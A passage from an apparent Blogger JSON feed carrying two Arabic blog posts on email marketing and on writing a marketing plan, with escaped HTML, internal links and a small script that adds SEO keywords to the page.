الإلكتروني و الترويج\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfW2QKqlguthPP0h-IEX_nLtYayRlKXxXrjfN8OWZXyvYt0zKglM6d3BNLuWfNq0skfAdDNy7-ox784wZb2TI0YK3l9QbXvihMlXcOQuFQI2JgggoOcWTymiWFDpAWpwA6qKnSK1ivbB8LaLjzC094zg6eN7jKDmua1mKWFfrZM7l2hHWQ8FZiTMtF\/s640\/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%B9%D8%A8%D8%B1%20%D8%A7%D9%84%D8%A8%D8%B1%D9%8A%D8%AF%20%D8%A7%D9%84%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%20%E2%80%93%20%D9%83%D9%84%20%D9%85%D8%A7%20%D8%AA%D8%AD%D8%AA%D8%A7%D8%AC%20%D9%85%D8%B9%D8%B1%D9%81%D8%AA%D9%87%20%E2%80%93%20%5Bemail%20marketing%20%5D.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"التسويق عبر البريد الالكتروني - كل ما تحتاج معرفته email marketing\" border=\"0\" data-original-height=\"427\" data-original-width=\"640\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfW2QKqlguthPP0h-IEX_nLtYayRlKXxXrjfN8OWZXyvYt0zKglM6d3BNLuWfNq0skfAdDNy7-ox784wZb2TI0YK3l9QbXvihMlXcOQuFQI2JgggoOcWTymiWFDpAWpwA6qKnSK1ivbB8LaLjzC094zg6eN7jKDmua1mKWFfrZM7l2hHWQ8FZiTMtF\/w640-h428\/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%B9%D8%A8%D8%B1%20%D8%A7%D9%84%D8%A8%D8%B1%D9%8A%D8%AF%20%D8%A7%D9%84%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%20%E2%80%93%20%D9%83%D9%84%20%D9%85%D8%A7%20%D8%AA%D8%AD%D8%AA%D8%A7%D8%AC%20%D9%85%D8%B9%D8%B1%D9%81%D8%AA%D9%87%20%E2%80%93%20%5Bemail%20marketing%20%5D.jpg\" title=\"التسويق عبر البريد الالكتروني - كل ما تحتاج معرفته email marketing\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;التسويق عبر البريد الالكتروني - كل ما تحتاج معرفته email marketing\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالتسويق عبر البريد الإلكتروني\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيعد التسويق عبر البريد الإلكتروني من أهم وأقوى قنوات التسويق المباشرة التي يتم تنفيذها من خلال رسائل البريد الإلكتروني المجانية أو المروجة ، حيث تساعد الملخصات الإعلانية للترويج لمنتجات أو خدمات شركتك على إعلام عملائك بأحدث عروضك ، بالإضافة إلى زيادة العملاء المحتملين والعلامة التجارية\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003Eإنها تلعب دورًا رئيسيًا في استراتيجيتك التسويقية من خلال توفير الوعي وحماية صورتك أمام عملائك عند التسوق.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2022\/05\/How-to-make-a-successful-marketing-plan.html\" target=\"_blank\"\u003Eتعرف على كيفية عمل خطة تسويقية ناجحة\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمزايا التسويق عبر البريد الإلكتروني:\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيمنحك التسويق الإلكتروني العديد من المزايا منها:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eتكلفة بسيطة\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأصبح البريد الإلكتروني أداة تسويقية شائعة جزئيًا لأنه مجاني ، لكنه يجبر المستخدم على اتخاذ إجراء تهدف الرسائل الواردة إلى قراءتها أو حذفها أو أرشفتها ويعد متوسط الدخل 38 دولار.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالوصول العابر الحدود\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eما هي منصة التسويق الأخرى التي تسمح لك بإرسال رسائل فورية إلى آلاف الأشخاص وغيرهم حول العالم ممن يريدون ذلك؟ بالطبع ، يمكن أن تساعدك كلمة وسائل التواصل الاجتماعي في نشر الكلمة إلى جمهور عالمي ، لكن لا توجد قيود على من يقرأ المحتوى الخاص بك بالفعل ، وهذه ميزة التسويق عبر البريد الإلكتروني.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eعملاء يردون بالفعل\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيعد التسويق عبر البريد الإلكتروني إحدى القنوات الفريدة التي يرغب المستهلكون في تلقيها ، حيث ترسل معظم الشركات التي تستخدم النظام الأساسي رسائل فقط إلى الأشخاص المسجلين لتلقيها ، وتستهدف فقط أولئك المهتمين بالفعل بعلامتهم التجارية.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eسهولة الاستعمال :\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلا يتطلب التسويق عبر البريد الإلكتروني بالضرورة فريقًا كبيرًا أو عددًا كبيرًا من الأشخاص الأذكياء والمهرة ، وبالطبع من المهم الانتباه إلى التقنيات المشتقة من مقاطع الفيديو والصور والتصميمات الإعلانية ، ولكن من السهل البدء بحملات بسيطة والنتيجة يمكن أن يكون سعيدا من أجلك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eسهولة التقييم والاختبار:\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيسمح لك التسويق عبر البريد الإلكتروني أيضًا بالتقييم قبل وبعد إرسال رسالتك ، مما يجعل من السهل معرفة أين تسوء حملتك عن طريق التتبع الدقيق لمعدلات النقر والفتح والتحويل على موقعك أو متجرك ، وهذا يسمح لك بالتحسين . الحملة على الفور وبسرعة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eتلميحات حول إنشاء قائمة تسويق عبر البريد الإلكتروني\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمجموعة من النصائح التي ستساعدك في التسويق عبر البريد الإلكتروني وتزيد من تفاعل عملائك معك ومع علامتهم التجارية:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eإبدء اليوم\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلا تنتظر شيئا لبدء حملتك عبر البريد الإلكتروني ، فكلما بدأت مبكرًا ، زادت ثقتك مع عملائك ، مما يجبرهم على انتظار رسالتك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالتسويق الموسمي\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيعد إنشاء حملة تسويقية للعطلات أمرًا سهلاً ، ولكن إذا كنت ترغب في تحقيق تقدم حقيقي في مبيعاتك ، فتأكد من تغطية جميع الإجازات والمواسم المتاحة بغض النظر عن أي شيء.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Online-Shopping-Sites.html\" target=\"_blank\"\u003Eتعرف على أفضل 5 مواقع التسوق الإلكتروني عبر الإنترنت\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eدعوة زوار الموقع للاشتراك\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبالنسبة للتسويق عبر البريد الإلكتروني ، من المهم إنشاء نوافذ تشجع الزائرين على الاشتراك في النشرة الإخبارية لمتجرك وموقعك الإلكتروني ، خاصة أثناء العطلات والعروض ، وهذا سوف ينعش دماء عملائك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eاتبع من ترك سلة التسوق ولم تكتمل عملية الشراء\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eنظرًا لأن المشتري اليوم يشعر بأنه مشغول في الوقت الخطأ وسرعان ما ينشغل بالعديد من عوامل التشتيت ، فمن الضروري أن تشير إلى من أضاف عناصر إلى عربته وأن يمشي بلطف وخفة لمن يعود ويشتري خاصة إذا كان لديه هدية مع الشحنة منك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eلا تبالغ\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيعد التسويق عبر البريد الإلكتروني أمرًا مهمًا ، ولكن من الضروري أن ترسل حملاتك فقط عندما تحتاج إليها لأن الكثير منها سيقود الناس إلى إهمال الرسائل ، وهنا تأتي أهمية ترشيد التسويق عبر البريد الإلكتروني حتى يتمكن المشتري من التأكد من أن العرض موجود دائما قوية وتستحق الدخول.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتعرف على \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/12\/backlink.html\" target=\"_blank\"\u003Eخدمة الباك لينك\u003C\/a\u003E و \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/12\/Guest-Post.html\" target=\"_blank\"\u003Eخدمة الجيست بوست\u003C\/a\u003E لتسويق خدماتك بشكل إحترافي.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/8886944423193226636\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/05\/Email-Marketing-Everything-You-Need-to-Know.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8886944423193226636"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8886944423193226636"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/05\/Email-Marketing-Everything-You-Need-to-Know.html","title":" التسويق عبر البريد الإلكتروني - كل ما تحتاج معرفته email marketing"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfW2QKqlguthPP0h-IEX_nLtYayRlKXxXrjfN8OWZXyvYt0zKglM6d3BNLuWfNq0skfAdDNy7-ox784wZb2TI0YK3l9QbXvihMlXcOQuFQI2JgggoOcWTymiWFDpAWpwA6qKnSK1ivbB8LaLjzC094zg6eN7jKDmua1mKWFfrZM7l2hHWQ8FZiTMtF\/s72-w640-h428-c\/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%B9%D8%A8%D8%B1%20%D8%A7%D9%84%D8%A8%D8%B1%D9%8A%D8%AF%20%D8%A7%D9%84%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%20%E2%80%93%20%D9%83%D9%84%20%D9%85%D8%A7%20%D8%AA%D8%AD%D8%AA%D8%A7%D8%AC%20%D9%85%D8%B9%D8%B1%D9%81%D8%AA%D9%87%20%E2%80%93%20%5Bemail%20marketing%20%5D.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-8272674153680603729"},"published":{"$t":"2022-05-02T05:35:00.008-07:00"},"updated":{"$t":"2022-05-02T05:47:08.736-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق الالكتروني"}],"title":{"type":"text","$t":" كيفية عمل خطة تسويقية ناجحة"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"خطة تسويقية,خطة تسويقية ناجحة,خطة تسويق,كيفية عمل خطة تسويقية,خطة تسويقية كاملة,كيف تكتب خطة تسويقية,خطة تسويقية لمنتج,وضع خطة تسويقية,الخطة التسويقية,تسويق,خطة تسويق الكتروني,خطة تسويقية على الفيس بوك,كتابة الخطة التسويقية,عمل خطة تسويقية,خطة,خطة تسويق في صفحة واحدة,خطة التسويق,مراحل الخطة التسويقية,عمل خطة تسويقية لمنتج جديد,عمل خطة تسويق,الخطة التسويقية الناجحة,خطة تسويق رقمي,تسويق الكترونى,خطة تسويق الكتروني جاهزة,خطة تسويقية doc\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;كيفية عمل خطة تسويقية ناجحة\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eخطة التسويق هي وثيقة تشغيلية و خريطة طريق مهمة أنشأتها المنظمات لتحديد استراتيجية إعلانية أو تسويقية ، بالإضافة إلى إجراءات محددة لمتابعة هذه الخطط وما ستنفذه الشركات أو المؤسسات لجذب العملاء المحتملين والوصول إلى السوق المستهدف وتحقيق الهدف المنشود نتيجة بيع السلع أو تقديم الخدمات.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8u1Poz2W2GAZnArPdETeI-uOkU4ob5-E-jJe4XrqpOx-QrOu5aYe2DDnG6whTVgJ1ffOMOMpmmB0e6xMug8DKkdxD_qBRJQqto9__esf87F9-ciKdOzU_LqlPWg-v44GGgWIs_9KrNckMxwSkNNgh2G0JIvMAjFp6CDhIdAx8qX0KgitT68WmJg_i\/s640\/%D9%83%D9%8A%D9%81%D9%8A%D8%A9%20%D8%B9%D9%85%D9%84%20%D8%AE%D8%B7%D8%A9%20%D8%AA%D8%B3%D9%88%D9%8A%D9%82%D9%8A%D8%A9%20%D9%86%D8%A7%D8%AC%D8%AD%D8%A9.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"طريقة عمل خطة تسويقية ناجحة\" border=\"0\" data-original-height=\"427\" data-original-width=\"640\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8u1Poz2W2GAZnArPdETeI-uOkU4ob5-E-jJe4XrqpOx-QrOu5aYe2DDnG6whTVgJ1ffOMOMpmmB0e6xMug8DKkdxD_qBRJQqto9__esf87F9-ciKdOzU_LqlPWg-v44GGgWIs_9KrNckMxwSkNNgh2G0JIvMAjFp6CDhIdAx8qX0KgitT68WmJg_i\/w640-h428\/%D9%83%D9%8A%D9%81%D9%8A%D8%A9%20%D8%B9%D9%85%D9%84%20%D8%AE%D8%B7%D8%A9%20%D8%AA%D8%B3%D9%88%D9%8A%D9%82%D9%8A%D8%A9%20%D9%86%D8%A7%D8%AC%D8%AD%D8%A9.png\" title=\"كيفية عمل خطة تسويقية ناجحة\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;كيفية عمل خطة تسويقية ناجحة\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتوضح هذه الخطة معلومات المنتج وحملات العلاقات العامة التي ستنفذها الشركة على مدار فترة زمنية ، ربما على أساس شهري أو سنوي في إطار عمل استراتيجي شامل.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/12\/The-most-important-methods-of-promotion-and-e-marketing.html\" target=\"_blank\"\u003Eتعرف على أهم و أفضل طرق التسويق الإلكتروني\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eخطوات إعداد خطة تسويقية\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتختلف عملية إنشاء خطة تسويق حسب الغرض منها أو نوع المنظمة التي تنتمي إليها يمكن تلخيص خطوات تطوير خطة التسويق في ما يلي :\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eقم بإعداد ملخص تنفيذي بسيط\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلإنشاء خطة تسويق وتطويرها ، يجب عليك أولاً إعداد ملخص تنفيذي ، وهو أحد أفضل الطرق لتشجيع القارئ على قراءة خطة التسويق ، وبالتالي كتابتها جيدًا ؛ لإعطاء القارئ لمحة عامة عن أهداف شركتك ، ونجاح التسويق ، والخطط المستقبلية ، والعديد من الحقائق المهمة الأخرى حول طبيعة العمل والإنجازات التي تحققت ، لضمان مشاركة العملاء واستمرارية معرفة المزيد\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eتحديد أهداف التسويق وفقًا للمعايير المعتمدة\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبعد إعداد الملخص ، ستحتاج إلى تحديد الأهداف المراد تحقيقها من هذه الخطة ، ويجب أن تكون هذه الأهداف موضوعية وقابلة للقياس وقابلة للتحقيق ، مثل تحديد هدف لاكتساب عدد معين من العملاء الجدد أو عدد معين من العملاء لتكون قادرًا على الذهاب إلى مكان جديد في بلد ما مقابل المال أو كعائد على صافي الربح.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eتحليل شخصية  العملاء المستهدفين\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتستغرق هذه الخطوة الكثير من الوقت لإجراء بحث دقيق ، لأن فكرة هذه الخطوة هي البحث عن معلومات حول العملاء المستهدفين ، بدلاً من السؤال عن كيفية زيادة عدد العملاء أو كيفية جذب العملاء المناسبين ، لذلك نحتاج إلى معرفة من هم  هؤلاء العملاء وأهدافهم ورغباتهم وميولهم وكيفية حل مشكلاتهم.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eتطوير بحث دقيق عن المنافسين\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيساعد تطوير هذه الدراسة  على معرفة المنافسين و أعمالهم وكيف يمكنك الحفاظ على مكانتك بينهم ، ونقاط القوة والضعف لديهم ، حتى تتمكن من خلق الفرص والاستراتيجيات لضمان البقاء في سوق العمل ويمكنك أيضًا تقسيم المنافسين إلى مجموعات رئيسية تشكل تهديدًا كبيرًا و المجموعات الصغيرة الأخرى تشكل خطرا أقل.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eتطوير استراتيجية تسويق فعالة\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبعد جمع المعلومات اللازمة وإجراء البحث اللازم تبدأ الخطوة التالية بتحديد تفاصيل الاستراتيجية التسويقية الواجب اتباعها وعادة ما تستخدم الأساليب المرئية لنقل الأفكار والشرح للفريق بأكمله ثم تقسيم هذه الإستراتيجية إلى مهام لتسهيل عملية التنفيذ السليم.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمواكبة النتائج\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبعد تنفيذ الخطة ، يجب قياس النتائج وتحديد معدل نجاح الاستراتيجيات المطبقة ، مع مراعاة مدى تحقيق الهدف المنشود ، بناءً على مبادئ قابلة للقياس بشكل موضوعي يمكن لمجموعة العمل بأكملها التحليل ومن تم الفهم لتطوير العمل\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eأهمية خطة التسويق\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتكمن أهمية خطط التسويق في جعلها حقيقة واقعة من خلال التطبيق السليم للاستراتيجيات المستقبلية فيما يلي بعض النقاط البارزة في خطة التسويق:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتساعد خطط التسويق في تقليل عدم اليقين الذي قد يحدث في المستقبل.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 